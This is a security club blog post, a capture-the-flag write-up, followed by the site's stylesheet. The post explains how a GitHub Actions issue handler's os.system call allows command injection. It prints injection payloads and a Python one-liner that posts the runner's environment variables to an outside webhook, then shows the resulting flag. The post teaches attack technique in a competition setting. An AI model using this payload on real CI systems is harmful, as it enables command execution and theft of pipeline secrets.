

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://osusec.org/blog/ekopartyctf-env/
body_size: 3318
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><link href=https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css rel=stylesheet integrity=sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65 crossorigin=anonymous><script src=https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js integrity=sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q2h455rYXK/7HAuoJl+0I4 crossorigin=anonymous></script>
<link rel=preconnect href=https://fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link href="https://fonts.googleapis.com/css2?family=Mulish:wght@300;600;800&family=Open+Sans:wght@400;600&display=swap" rel=stylesheet><link rel=stylesheet href=https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css integrity="sha512-q3eWabyZPc1XTCmF+8/LuE1ozpg5xxn7iO89yfSOd5/oKvyqLngoNGsx8jq92Y8eXJ/IRxQbEC+FGSYxtk2oiw==" crossorigin=anonymous referrerpolicy=no-referrer><link rel=stylesheet href=https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/solid.min.css integrity="sha512-LopA1sokwAW/FNZdP+/5q8MGyb9CojL1LTz8JMyu/8YZ8XaCDn1EOm6L7RWIIOHRM7K4jwnHuOmyLZeeeYxSOA==" crossorigin=anonymous referrerpolicy=no-referrer><link rel=stylesheet href=/caseyhates.css><title>EkoPartyCTF - Env | OSU Security Club</title></head><body id=background-img style=background-image:url(/blog/ekopartyctf-env.jpg);background-position:50%><nav class="navbar navbar-expand-lg px-lg-5 py-lg-2 fixed-top topbar bg-light"><div class="container-fluid flex-nowrap px-lg-5"><a class=navbar-brand href=/><img src=/osusec-banner.png class=img-fluid alt=OSUSEC width=450px></a>
<button class=navbar-toggler type=button data-bs-toggle=collapse data-bs-target=#navbarSupportedContent aria-controls=navbarSupportedContent aria-expanded=false aria-label="Toggle navigation">
<span class=navbar-toggler-icon></span></button><div class="collapse navbar-collapse" id=navbarSupportedContent><ul class="navbar-nav me-auto mb-2 mb-lg-0"></ul><ul class="navbar-nav d-flex mb-2 mb-lg-0"><li class="nav-item px-1"><a class="nav-link highlight-orange-nav" href=/>Home</a></li><li class="nav-item px-1 dropdown"><a class="nav-link text-black dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>About</a><ul class=dropdown-menu><li><a class="dropdown-item topbar topbar-drop shadow-none" href=/about/>Who We Are</a></li><li><a class="dropdown-item topbar topbar-drop shadow-none" href=/club-constitution/>Club Constitution</a></li><li><a class="dropdown-item topbar topbar-drop shadow-none" href=/wicys/>WiCyS</a></li></ul></li><li class="nav-item px-1"><a class="nav-link highlight-orange-nav" href=/calendar/>Calendar</a></li><li class="nav-item px-1"><a class="nav-link highlight-orange-nav" href=/blog/>Blog</a></li><li class="nav-item px-1"><a class="nav-link highlight-orange-nav" href=/ctf-league/>CTF League</a></li><li class="nav-item px-1"><a class="nav-link highlight-orange-nav" href=/accomplishments/>Accomplishments</a></li><li class="nav-item px-1"><a class="nav-link highlight-orange-nav" href=/resources/>Resources</a></li></ul></div></div></nav><main id=main><div id=home-jumbotron class="jumbotron text-center hero-content infopage-hero d-flex flex-column justify-content-center"><h1 class="hero-title py-1">EkoPartyCTF - Env</h1></div><div class="bg-light justify-content-center infopage-content" style=min-height:60vh><div class=blog-content><h1 class=blog-title>EkoPartyCTF - Env</h1><div class="blog-subtext d-flex flex-wrap"><p class=blog-subtext-item><i class="fa fa-user"></i> Lyell Read</p><p class=blog-subtext-item><i class="fa fa-folder"></i> Tags</p><p class=blog-subtext-item><i class="fa fa-calendar"></i> <time datetime=2020-09-28>Sep 28, 2020</time></p></div><img src=/blog/ekopartyctf-env.jpg alt="EkoPartyCTF logo" class=blogcard-img><div class=blog-content-text><p>EkoParty CTF 2020 Git 3</p><h2 id=prompt>Prompt</h2><p>Not too sure of the original prompt, however I did not need it.</p><h2 id=solution>Solution</h2><p>After <a href=https://github.com/lyellread/ctf-writeups/blob/master/2020-ekoparty/docs>the second part of the git challenge saga</a>, we have gotten a new repository with some new github actions. We know, before analyzing these however, that:</p><ul><li>Issues filed to the <code>ekolabs</code> repo will be ‘moved’ to the <code>ekoparty-internal</code> repo.</li><li>We control content in the submitted issues, and this is copied to the new issues in <code>ekoparty-internal</code> repo.</li></ul><p>That’s good information. Now let’s examine the actions for this repo – we are provided an <code>issue-notify.py</code> and an <code>issue-notify.yml</code>. At first glance at the python script, we see two interesting things:</p><ul><li>The script checks <code>if 'very important' in title:</code> before executing an <code>os.system()</code> call</li><li>The script runs our ‘user input’ (the body of the issue) in the call to <code>os.system()</code>.</li></ul><p>What can we do with this? If we put “very important” in the title, and we include a specific body, we can execute arbitrary commands using the call to <code>os.system()</code>. How so?</p><pre tabindex=0><code>os.system(&#39;echo &#34;%s&#34; &gt; /tmp/%s&#39; % (body, notify_id))
</code></pre><p>This line is vulnerable, as the <code>body</code> of our issue is placed in it’s entirety in the place of the first <code>%s</code>, so if we were to enter <code>"</code>, this would become:</p><pre tabindex=0><code>os.system(&#39;echo &#34;&#34;&#34; &gt; /tmp/%s&#39; % (body, notify_id))
</code></pre><p>Which would echo an empty string to <code>/tmp/$notify_id</code>. This will not do, however, so we need something more complicated to do the trick. Maybe something like sending <code>body</code> of <code>"; sleep 10; echo "</code> will do better, as it will turn into:</p><pre tabindex=0><code>os.system(&#39;echo &#34;&#34;; sleep 10; echo &#34;&#34; &gt; /tmp/%s&#39; % (body, notify_id))
</code></pre><blockquote><p>Note: I did not come up with this all in one shot, I had to prototype it. I did this with the <a href=https://github.com/lyellread/ctf-writeups/blob/master/2020-ekoparty/env/test.py>test.py</a> script.</p></blockquote><p>This will execute the <code>sleep 10</code> just fine. We have code execution now, we just need to find out what to do with it. The challenge name indicates the flag is likely stored in the environment variables so we know where to look, but how to extract this info from the server?</p><p>To determine what tools are available for use, I looked to <code>issue-notify.yml</code>:</p><pre tabindex=0><code>    runs-on: ubuntu-latest
    steps:
      
      ...

      - name: Set up Python3
        if: ${{ success() }}
        uses: actions/setup-python@v1
        with:
        	python-version: &#34;3.7&#34;
</code></pre><p>We at least have a default installation of Python 3.7 to work with, that’s pretty good. To make use of that, we will need to have somewhere to send it, and that’s where a webhook tester, something that captures and displays (in this case) http requests sent to it. For this I used PipeDream. It provides you with a link to send requests to.</p><p>From there, it’s as easy as getting the environment variables <code>os.environ</code>, and sending them home to PipeDream with a little one-line bash / python script of sorts:</p><pre tabindex=0><code>&#34; &amp;&amp; python3 -c &#34;import requests; message = {&#39;message&#39;: str(os.environ)}; r = requests.post(&#39;https://e756afb172e9b06dad06e8cfeff52a32.m.pipedream.net&#39;,data = message);&#34; &amp;&amp; echo &#34;
</code></pre><p>That’s all there is to it: sending that returns <a href=https://github.com/lyellread/ctf-writeups/blob/master/2020-ekoparty/env/envs>envs</a> to PipeDream, and it’s right in there.</p><pre tabindex=0><code>EKO{b08bb4814d581e6a91b3501f8c63c7786fe624e1}
</code></pre><p>~ Lyell Read</p></div></div></div></main><footer class="border-top py-4 bg-light"><div class="text-muted text-center"><p>© <script>document.write((new Date).getFullYear())</script>&nbsp;OSU Security Club.</p><p>Contact us at:
<a href=mailto:security.clubs@oregonstate.edu class="text-reset text-decoration-none fw-bold">security.clubs@oregonstate.edu</a></p><div class=mt-3><div class="d-flex justify-content-center gap-3"><a href=https://www.instagram.com/dam.secure/ target=_blank class=text-reset title=Instagram><i class="fab fa-instagram" aria-hidden=true></i></a>
<a href=https://x.com/OSUSEC target=_blank class=text-reset title=Twitter><i class="fab fa-twitter" aria-hidden=true></i></a></div></div></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://osusec.org/caseyhates.css
body_size: 1030
content:
:root {
    --primary-color: #dc4405;
    --secondary-color: #f15f25;
    --text-color: #7a7c7e;
    --subheading-color: #3C424F;
    --mutedtext-color: #afafaf;
}

/* protip: I HATE FOOTERS */

body {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

#main {
    margin-top: 150px;
    flex-grow: 1;
}

/* styling top bar */

.heading {
    font-family: 'Mulish', sans-serif;
    font-weight: 600;
}
.topbar {
    font-family: 'Open Sans',sans-serif;
    font-weight: 600;
    letter-spacing: 1px;
    font-size: 15px;
    text-transform: uppercase;

    box-shadow: 0 0 5px 2px rgba(0,0,0,.33);
}
.topbar-drop {
    text-transform: none;
    box-shadow: none;
}

.userisonthisnavnow {
    border-bottom: 3px solid var(--primary-color);
}

.highlight-orange-nav {
    color: black;
}

.highlight-orange-nav:hover {
    color: var(--secondary-color) !important;
}


#background-img {
    background-size: cover;
    background-color: #a0aa95;
}

#background-img::before {
    content: " ";
    position: absolute;
    top: 0; 
    left: 0;
    width: 100%; 
    height: 100%;
    opacity: .4; 
    z-index: -1;
    background-color: #0c0070;
}


.hero-content {
    font-family: 'Mulish',sans-serif;
    font-weight: 300;
    letter-spacing: 0.9px;
    color: white;
}

.homepage-hero {
    margin-bottom: 10vw;
    min-height: 40vh;
}

.infopage-hero {
    margin: 5rem 0 7.5rem;
}

.hero-title {
    font-size: calc(100% + 1.5vw + 2vh);
}

.hero-subtitle {
    font-size: calc(100% + 0.2vw + 0.2vh);
}

.hero-buttons {
    height: auto;
    min-width: 10vw;
    font-family: "Open Sans", sans-serif;
    font-size: .85rem;
    font-weight: 600;
    padding: .65rem 2rem;
    border-radius: 56px;
    line-height: 1.6rem;
    color: white;
}

.sli-button, .blog-button {
    background-color: var(--primary-color);
}


.sli-button:hover, .blog-button:hover {
    background-color: var(--secondary-color);
    color:white;
}

.discord-button {
    background-color: transparent;
    border: 2px solid white;
}

.discord-button:hover {
    border-color: rgba(255,255,255,.7);
}


.blurb-box {
    min-height: 200px;
    padding: 0 25vw;
}

.blurb-each {
    width: 15rem;
    color: var(--text-color);
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
}

.blurb-title {
    text-transform: uppercase;
    font-family: "Mulish", sans-serif;
    line-height: 1.5rem;
    font-size: 1rem;
    font-weight: 800;
    letter-spacing: .14rem;
    color: var(--subheading-color);
}

.blurb-each > p {
    font-size: .99rem;
}

.blurb-icons {
    color: white;
    background-color: var(--primary-color);
    border-radius: 100%;
    padding: 1.75rem 1.5rem;
    width: 128px;
    height: 128px;
    box-shadow: 0 10px 30px 0 rgba(49,52,57,.3),0 10px 30px rgba(0,0,0,.08);
}

/*@include media-breakpoint-up(lg) {*/
@media (min-width: 992px) {
    .blurb-icons {
        position: relative;
        bottom: 64px;
    }
}

/*@include media-breakpoint-down(md) {*/
@media (max-width: 991.98px) {
    .blurb-icons {
        margin: 1.5rem;
    }
}


.infopage-content {
    padding: 2rem 20vw;
}

/*@include media-breakpoint-down(md) {*/
@media (max-width: 991.98px) {
    .infopage-content {
        padding: 2rem 5vw;
        text-align: center;
    }
}

.infopage-content a, .blogcard-content a {
    text-decoration: none;
    color: var(--primary-color);
}

.infopage-content a:hover, .blogcard-content a:hover, .blogcard-title:hover {
    text-decoration: none;
    color: var(--secondary-color);
}

.infopage-content h1, .infopage-content h2, .infopage-content h3, .infopage-content h4, .infopage-content h5
.blogcard-content h1,  .blogcard-content h2, .blogcard-content h3, .blogcard-content h4, .blogcard-content h5 {
    color: var(--subheading-color);
}

.infopage-content p, .blogcard-content p {
    color: var(--text-color);
}

.infopage-content img, .infopage-content iframe, .blogcard-content img {
    max-width: 100%;
    margin: auto;
    display: block;
}

.infopage-content embed {
    width: 100%;
    height: 100vh;
}

.infopage-content ul, .infopage-content ol {
    color: var(--text-color);
}


.blogcard-each {
    width: 20rem;
    border: 1px solid var(--mutedtext-color);
    background-color: white;
}

.blogcard-img {
    width: 100%;
}


.blogcard-title {
    text-decoration: none;
    color: var(--subheading-color);
    font-family: "Mulish",sans-serif;
    font-weight: 600;
}


.blog-subtext {
    color: var(--mutedtext-color);
    font-size: 0.9rem;
}

/*@include media-breakpoint-down(md) {*/
@media (max-width: 991.98px) {
    .blog-subtext {
        justify-content: center;
    }
}

.blog-subtext {
    column-gap: 1rem;
}

.blog-subtext-item > i {
    margin-right: 4px;
}

.blogcard-content {
    color: var(--text-color);
    font-family: "Open Sans", sans-serif;
    font-size: 600;
}

.blog-content {
    border: 1px solid var(--mutedtext-color);
    padding: 4rem;
    padding-top: 5rem;
    margin-top: 5rem;
    background-color: white;
    color: var(--text-color);
}

/*@include media-breakpoint-down(md) {*/
@media (max-width: 991.98px) {
    .blog-content {
        padding: 1rem;
    }
}

.blog-title {
    color: var(--subheading-color);
    font-family: "Mulish",sans-serif;
    font-weight: 600;
}

.blog-content-text {
    margin-top: 2rem;
}

.latest-blogposts-title {
    padding: 2.5rem 0 1.5rem 0;
}

.latest-blogposts {
    background: #f0f0f0;
}

.blog-button {
    height: auto;
    min-width: 10vw;
    font-family: "Open Sans", sans-serif;
    font-size: .85rem;
    font-weight: 400;
    padding: .65rem 2rem;
    line-height: 1.6rem;
    color: white;
    text-transform: uppercase;

    margin: 1.5rem 0 2.5rem 0;
}
